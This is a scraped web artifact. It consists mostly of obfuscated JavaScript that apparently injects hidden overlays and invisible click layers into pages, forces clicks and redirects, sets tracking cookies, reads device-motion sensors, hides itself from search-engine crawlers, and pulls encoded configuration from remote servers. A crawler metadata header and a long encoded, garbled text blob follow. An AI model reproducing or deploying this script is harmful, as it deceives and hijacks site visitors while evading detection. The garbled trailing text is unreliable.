_0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@000^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@000^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190227536.txt
body_size: 214436
content:
~0qk;wqhprtWrNB/rEL105;d6F4;TyYDKLV{_e5s%72AQ%2A4Oh/o&uU&Y&tJyY^qNsU{LiV(zTkfqQw;S-XzdSzLQ:sCQ5zs/{+i:hnU%42K)Vtf/7XKee2@nU^A):BYd@EdF4&@)^+U%/_Qy6q6+ATUeQ4-esL/-AV~0Oh({d(6F1VTL__2:I+Qdq0AF;Lh7AAC5VuVfks5e4s14DoN7nSr(Nx}yskT7@q2QdQFnVx6;5Y@yKQF)i^^(V}5N|kXxB)k5TFJ7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKyB~xI|r}yw(Ty4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKyB~xI|r}ywpTy4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwORN|S4yEI0I4W4NSERyBAw;BB};EE0N0AENC+wN0-4N6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOR~E+uywBDNCW4NSWRyBAw;BB};EE0N0AENC+wN0-4N6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/IW]p+TDdC{6|B]qSyO_osx&RpyEpEuKyJ%AKLQY_fDRn+widBzCx)CLo2t7wBYkDNiJA@QK_0;]R(9N0)iESVV;+6AF(E]-eWIEQ;Chx~EL2^U:)un@Y2nosO:;SNR-U]:^:]h6F9K0]krV4FtV@ui{%_5_{X)K/Dy9xD{|]R5:sFh/t4yst:KOy]pDf}f)&9~edE0p4uw-uuweYu;BE;_BKK;52;JyQ{eEQ;7|}QX&T%751QC0x]pA{]ehDpnDnrCpizq4WLz9whDDei^T25:+]fUy_AFD9t{Y{YTuw6pRrL:|+STh|:SiUITViq4uC92qiWo:Nu}BY-e9xdWXe/4r1]|AzI;ty^Cn%ur@i0o7;2rL;Orox~+Aeu|BdkrqA}eNz^I(d+t^o~ki|@)y2IWE:R